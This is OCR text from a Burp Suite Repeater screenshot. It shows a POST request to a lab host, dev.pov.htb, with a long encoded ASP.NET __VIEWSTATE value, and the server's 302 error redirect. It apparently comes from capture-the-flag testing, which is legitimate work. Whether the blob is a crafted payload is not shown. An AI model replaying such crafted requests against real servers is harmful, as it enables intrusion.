 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin
1 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex \n
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&
__VIEWSTATE=
XbcONVAvcvofJEjN3y51hbMbzfgnQ9KfXa0f9jri5Bm63aYv%
2FBx6ahyCYP%2BkqeXnCrm%2B3PNnKt%2BptsHjicuEFFPLoE
7gW4L6MK1Ngr2bJJ%2B9hQKACZP8XjGEWClWTNqrybNE0lxfl
47O6oiypTEhUIpx%2FOp%2FzErEKv9DJa8tjs1tEW8p34WIIJ
H3dJEMhREzWsO%2BUR%2FakgGff4TaaOsu1Z0SomirBz52wJM
D0NKCSfWjz62bQXpjPAN2xaaIqkABjvLdWVJkIMIDovtjZH9W
B2uOSaj2LzdEbZyu1ZStCHBaKapdMKaTPLNpLeclAOFifs0%2
F8pHJcsiK8K%2Fv2YE7UA%2FhiPF0a2QQ3LfpwMLaKlfx2BGh
kJAi2LYJq%2B4AvxFC9voTXX6nG7s7er%2B2N%2FswUETKZpr
%2FJfPf%2F%2Fc%2BWMGr%2Fu4FKWW2U%2Fd0SEothff%2B3u
iN%2BFmyRKKEipWXi0NLQfWhP2HsWEuU8q5D9iAKV73LLn9Kw
Q231FrlHHEtCDcrvcos25D4X5oI3YD7UecYU21pKo9SIm909e
2BdPZNhsxBYpxAfiQZVG7E2%2BRbTOP9xOKptb2VtOpCSIWv9
3L0V1e8d%2FaoxGAwQOe2QM85Ht0wlQWMA2jGGan49VyKfOTi
OqIOE7wp4%2B1mnUbbo7dclCAjf9W1c6aH9Te6qz39BM%2FeG
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location:
/default.aspx?aspxerrorpath=/portfolio/default.asp
x
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 02 Feb 2024 12:08:14 GMT
9 Connection: close
10 Content-Length: 168
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
Search 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 9